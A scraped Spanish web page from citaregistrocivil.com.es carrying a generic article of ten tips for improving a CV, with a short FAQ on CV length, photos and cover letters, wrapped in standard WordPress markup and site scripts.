/><title>10 puntos clave para mejorar tu curr&iacute;culum</title><br
/></head></p><p><body
data-rsssl=1></p><article><h2>10 puntos clave para mejorar tu curr&iacute;culum</h2><p>&iquest;Te gustar&iacute;a saber c&oacute;mo mejorar tu curr&iacute;culum y destacar entre los dem&aacute;s candidatos? En este art&iacute;culo te<br
/>
proporcionaremos 10 puntos clave que te ayudar&aacute;n a potenciar tu perfil profesional y aumentar tus<br
/>
oportunidades laborales.</p><h3>&iquest;Qu&eacute; son los 10 puntos clave para mejorar tu curr&iacute;culum?</h3><p>Los 10 puntos clave para mejorar tu curr&iacute;culum son una serie de estrategias y consejos que te permitir&aacute;n<br
/>
resaltar tus habilidades y experiencias relevantes para el puesto que deseas. Al implementar estas<br
/>
recomendaciones, estar&aacute;s en una posici&oacute;n m&aacute;s favorable a la hora de buscar empleo.</p><h3>&iquest;C&oacute;mo puedes mejorar tu curr&iacute;culum?</h3><p>Existen diversas maneras de mejorar tu curr&iacute;culum. A continuaci&oacute;n, te presentamos los 10 puntos clave que<br
/>
debes tener en cuenta:</p><h4>1. Dise&ntilde;o atractivo y estructurado</h4><p>El dise&ntilde;o de tu curr&iacute;culum es fundamental para captar la atenci&oacute;n de los reclutadores. Utiliza un formato<br
/>
limpio y ordenado, resaltando los apartados m&aacute;s relevantes.</p><h4>2. Personalizaci&oacute;n seg&uacute;n el puesto</h4><p>Cada oferta de trabajo es &uacute;nica, por lo que es importante adaptar tu curr&iacute;culum a las necesidades y<br
/>
requisitos espec&iacute;ficos de cada empresa o sector.</p><h4>3. Destaca tus logros y resultados</h4><p>En lugar de simplemente enumerar tus responsabilidades, resalta los logros y resultados obtenidos en tus<br
/>
anteriores empleos. Esto demostrar&aacute; tu capacidad para alcanzar objetivos.</p><h4>4. Incluye palabras clave relevantes</h4><p>Utiliza palabras clave relacionadas con el puesto al que te postulas. Esto facilitar&aacute; que tu curr&iacute;culum sea<br
/>
encontrado por los reclutadores en los motores de b&uacute;squeda.</p><h4>5. Menciona tus habilidades blandas</h4><p>Adem&aacute;s de tus habilidades t&eacute;cnicas, es importante destacar tus habilidades blandas, como el trabajo en<br
/>
equipo, la comunicaci&oacute;n efectiva o la resoluci&oacute;n de problemas.</p><h4>6. Incorpora referencias y recomendaciones</h4><p>Incluir referencias y recomendaciones de antiguos empleadores o compa&ntilde;eros de trabajo puede brindar mayor<br
/>
credibilidad a tu curr&iacute;culum y generar confianza en los reclutadores.</p><h4>7. Actualiza tus perfiles en redes sociales</h4><p>Los reclutadores suelen investigar a los candidatos en redes sociales. Aseg&uacute;rate de que tus perfiles est&eacute;n<br
/>
actualizados y reflejen una imagen profesional.</p><h4>8. Aprende nuevas habilidades</h4><p>El aprendizaje continuo es fundamental en el mundo laboral actual. Busca oportunidades para adquirir nuevas<br
/>
habilidades y certificaciones que sean relevantes para tu campo.</p><h4>9. Destaca tu trayectoria acad&eacute;mica</h4><p>No olvides mencionar tus logros acad&eacute;micos, como t&iacute;tulos, cursos o proyectos destacados. Esto demostrar&aacute; tu<br
/>
compromiso con el aprendizaje y el desarrollo profesional.</p><h4>10. S&eacute; honesto y claro</h4><p>La honestidad y la transparencia son valores fundamentales en un curr&iacute;culum. Evita exagerar o mentir sobre<br
/>
tus habilidades o experiencias, ya que esto podr&iacute;a perjudicarte en el proceso de selecci&oacute;n.</p><h3>&iquest;D&oacute;nde puedes aplicar estos 10 puntos clave?</h3><p>Los 10 puntos clave para mejorar tu curr&iacute;culum son aplicables a cualquier sector o tipo de empleo. Ya sea que<br
/>
est&eacute;s buscando trabajo en una empresa, instituci&oacute;n p&uacute;blica o incluso como freelance, estas estrategias te<br
/>
ayudar&aacute;n a destacar en el proceso de selecci&oacute;n.</p><h3>&iquest;Cu&aacute;ndo debes empezar a implementar estos consejos?</h3><p>&iexcl;No hay tiempo que perder! Es recomendable comenzar a implementar estos consejos cuanto antes, especialmente<br
/>
si est&aacute;s en b&uacute;squeda activa de empleo. Cuanto antes optimices tu curr&iacute;culum, mayores ser&aacute;n tus<br
/>
oportunidades de &eacute;xito.</p><h3>&iquest;Qui&eacute;n puede beneficiarse de estos 10 puntos clave?</h3><p>Todos aquellos que est&eacute;n buscando mejorar su curr&iacute;culum y aumentar sus posibilidades de conseguir el empleo<br
/>
deseado pueden beneficiarse de estos 10 puntos clave. No importa si eres estudiante, reci&eacute;n graduado o<br
/>
profesional con experiencia, estos consejos son aplicables a cualquier etapa de tu carrera.</p><h3>&iquest;Por qu&eacute; son importantes estos 10 puntos clave?</h3><p>Los 10 puntos clave para mejorar tu curr&iacute;culum son importantes porque te permitir&aacute;n destacar entre los dem&aacute;s<br
/>
candidatos y aumentar tus posibilidades de ser seleccionado para una entrevista de trabajo. Al implementar<br
/>
estas estrategias, estar&aacute;s demostrando tu compromiso con tu desarrollo profesional y tu capacidad para<br
/>
adaptarte a las necesidades del mercado laboral.</p><h3>&iquest;Para qu&eacute; sirven estos 10 puntos clave?</h3><p>Estos 10 puntos clave sirven para mejorar la calidad y el impacto de tu curr&iacute;culum, lo que te ayudar&aacute; a<br
/>
diferenciarte de otros candidatos y destacar en el proceso de selecci&oacute;n. Al aplicar estas estrategias,<br
/>
aumentar&aacute;s tus posibilidades de conseguir el empleo que deseas.</p><h3>Preguntas frecuentes</h3><h4>1. &iquest;Cu&aacute;ntas p&aacute;ginas debe tener mi curr&iacute;culum?</h4><p>No hay una regla fija en cuanto al n&uacute;mero de p&aacute;ginas de un curr&iacute;culum. Sin embargo, se recomienda que no<br
/>
supere las dos p&aacute;ginas, a menos que tengas una amplia experiencia laboral. La clave est&aacute; en ser conciso y<br
/>
destacar los aspectos m&aacute;s relevantes.</p><h4>2. &iquest;Es necesario incluir una fotograf&iacute;a en el curr&iacute;culum?</h4><p>Depende del pa&iacute;s y de la empresa a la que te postulas. En Espa&ntilde;a, incluir una fotograf&iacute;a en el curr&iacute;culum es<br
/>
com&uacute;n, pero en otros pa&iacute;ses puede no ser necesario. Investiga las pr&aacute;cticas habituales en el lugar donde<br
/>
est&aacute;s buscando empleo.</p><h4>3. &iquest;Debo incluir todos mis empleos anteriores en el curr&iacute;culum?</h4><p>No es necesario incluir todos tus empleos anteriores en el curr&iacute;culum. Enf&oacute;cate en aquellos que sean<br
/>
relevantes para el puesto al que te postulas y resalta los logros y responsabilidades m&aacute;s importantes.</p><h4>4. &iquest;Qu&eacute; debo hacer si no tengo experiencia laboral?</h4><p>Si no tienes experiencia laboral, puedes destacar tus estudios, proyectos acad&eacute;micos o voluntariados que<br
/>
demuestren tus habilidades y tu compromiso. Tambi&eacute;n puedes mencionar cursos o certificaciones relevantes<br
/>
para el puesto.</p><h4>5. &iquest;Es necesario adjuntar una carta de presentaci&oacute;n al curr&iacute;culum?</h4><p>No es necesario adjuntar una carta de presentaci&oacute;n al curr&iacute;culum, pero puede ser una buena oportunidad para<br
/>
destacar tus motivaciones y habilidades espec&iacute;ficas para el puesto al que te postulas. Si decides incluir<br
/>
una carta de presentaci&oacute;n, aseg&uacute;rate de que sea concisa y est&eacute; bien redactada.</p><p>Esperamos que estos 10 puntos clave para mejorar tu curr&iacute;culum te sean de utilidad y te ayuden a alcanzar tus<br
/>
metas profesionales. Recuerda que la clave est&aacute; en destacar tus fortalezas y adaptarte a las necesidades del<br
/>
mercado laboral.</p><p>Si te ha gustado este art&iacute;culo, te invitamos a compartirlo con tus amigos y a seguir leyendo m&aacute;s art&iacute;culos<br
/>
relacionados en nuestro sitio web citaregistrocivil.com.es. &iexcl;Te deseamos mucho &eacute;xito en tu carrera<br
/>
profesional!</p><p>&iexcl;Hasta la pr&oacute;xima!</p><p>El equipo de citaregistrocivil.com.es</p></article><p></body></p><p></html></p><div
class="abh_box abh_box_down abh_box_business"><ul
class="abh_tabs"><li
class="abh_about abh_active"><a
href="#abh_about">Acerca de</a></li><li
class="abh_posts"><a
href="#abh_posts">Últimas entradas</a></li></ul><div
class="abh_tab_content"><section
class="vcard author abh_about_tab abh_tab" itemscope itemprop="author" itemtype="https://schema.org/Person" style="display:block"><div
class="abh_image" itemscope itemtype="https://schema.org/ImageObject"><a
href = "https://citaregistrocivil.com.es/carlos-martinez/" class="url" target = "_blank" title = "Carlos Martinez" rel="nofollow" > <img
loading="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20250%200'%3E%3C/svg%3E" class="photo" width="250" alt="Carlos Martinez" data-lazy-src="https://citaregistrocivil.com.es/wp-content/uploads/gravatar/carlos-martinez.png" /><noscript><img
loading="lazy" decoding="async" src="https://citaregistrocivil.com.es/wp-content/uploads/gravatar/carlos-martinez.png" class="photo" width="250" alt="Carlos Martinez" /></noscript></a ></div><div
class="abh_social"></div><div
class="abh_text"><div
class="abh_name fn name" itemprop="name" ><a
href="https://citaregistrocivil.com.es/carlos-martinez/" class="url" target="_blank" rel="nofollow">Carlos Martinez</a></div><div
class="abh_job" ><span
class="title" >Administrador</span> en <span
class="org" ><a
href="https://citaregistrocivil.com.es/" target="_blank">citaregistrocivil.com.es</a></span></div><div
class="description note abh_description" itemprop="description" >Biografía: Soy Carlos Martínez, un ciudadano comprometido y talentoso diseñador web, nacido y criado en Madrid, España. Desde joven, mostré un gran interés por la tecnología y el diseño, lo que me llevó a estudiar diseño web en la Universidad Politécnica de Madrid. Después de varios años de experiencia en el campo, decidí combinar mis habilidades técnicas con mi deseo de ayudar a la comunidad, creando el sitio web citaregistrocivil.com.es.</div></div></section><section
class="abh_posts_tab abh_tab" ><div
class="abh_image"><a
href="https://citaregistrocivil.com.es/carlos-martinez/" class="url" target="_blank" title="Carlos Martinez" rel="nofollow"><img
loading="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20250%200'%3E%3C/svg%3E" class="photo" width="250" alt="Carlos Martinez" data-lazy-src="https://citaregistrocivil.com.es/wp-content/uploads/gravatar/carlos-martinez.png" /><noscript><img
loading="lazy" decoding="async" src="https://citaregistrocivil.com.es/wp-content/uploads/gravatar/carlos-martinez.png" class="photo" width="250" alt="Carlos Martinez" /></noscript></a></div><div
class="abh_social"></div><div
class="abh_text"><div
class="abh_name" >Últimas entradas de Carlos Martinez <span
class="abh_allposts">(<a
href="https://citaregistrocivil.com.es/author/admin/">ver todo</a>)</span></div><div
class="abh_description note" ><ul><li>					<a
href="https://citaregistrocivil.com.es/descubre-como-encontrar-empleo-con-redtrabaja/">Descubre cómo encontrar empleo con RedTrabaja</a><span> - enero 31, 2024</span></li><li>					<a
href="https://citaregistrocivil.com.es/cambiar-cuenta-bancaria-del-paro-guia-paso-a-paso/">Cambiar cuenta bancaria del paro: Guía paso a paso</a><span> - enero 31, 2024</span></li><li>					<a
href="https://citaregistrocivil.com.es/documentos-para-solicitar-el-paro-requisitos-y-tramites/">Documentos para solicitar el paro: requisitos y trámites</a><span> - enero 31, 2024</span></li></ul></div></div></section></div></div></div></article></div><div
id="stop-sticky"></div><div
class="section"><div
id="comments" class="comments-area"><div
id="respond" class="comment-respond"><p
class="comments-title">Deja una respuesta <small><a
rel="nofollow" id="cancel-comment-reply-link" href="/10-puntos-clave-para-mejorar-tu-curriculum/#respond" style="display:none;">Cancelar la respuesta</a></small></p><form
action="https://citaregistrocivil.com.es/wp-comments-post.php" method="post" id="commentform" class="comment-form full-width-forms"><p
class="comment-notes"><span
id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span
class="required-field-message">Los campos obligatorios están marcados con <span
class="required">*</span></span></p><p
class="comment-form-comment"><label
for="comment">Comentario <span
class="required">*</span></label> <textarea
id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p
class="comment-form-author"><label
for="author">Nombre <span
class="required">*</span></label> <input
id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p><p
class="comment-form-email"><label
for="email">Correo electrónico <span
class="required">*</span></label> <input
id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p><p
class="comment-form-url"><label
for="url">Web</label> <input
id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p><p
class="comment-form-cookies-consent"><input
id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label
for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p><p
class="form-submit"><input
name="submit" type="submit" id="submit" class="submit btn" value="Publicar el comentario" /> <input
type='hidden' name='comment_post_ID' value='2080' id='comment_post_ID' />
<input
type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></div></main><footer
class="main-footer"><div
class="section"></div><p
class="copyright">
<span>&copy; 2026 Cita Previa Registro Civil &#183; Todos los derechos reservados</span><a
href="https://citaregistrocivil.com.es/politica-de-privacidad/">Política de Privacidad</a>
<a
href="https://citaregistrocivil.com.es/politica-de-cookies/">Política de Cookies</a>
<a
href="https://citaregistrocivil.com.es/aviso-legal/">AVISO LEGAL</a>
<a
href="https://citaregistrocivil.com.es/contacto/">Contacto</a></p></footer></div><div
id="js-overlay-mask"
></div> <script type="rocketlazyloadscript" data-rocket-type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/wasabi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> <style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://citaregistrocivil.com.es/wp-content/themes/wasabi/build/js/menu.js?ver=2.3.2" id="wasabi-menu-js"></script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://citaregistrocivil.com.es/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://citaregistrocivil.com.es/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/*  */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/*  */
</script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://citaregistrocivil.com.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="contact-form-7-js-translations">
/*  */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-10 13:48:55+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/*  */
</script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="contact-form-7-js-before">
/*  */
var wpcf7 = {
    "api": {
        "root": "https:\/\/citaregistrocivil.com.es\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/*  */
</script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://citaregistrocivil.com.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/*  */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/*  */
</script>  <script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/*  */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/*  */
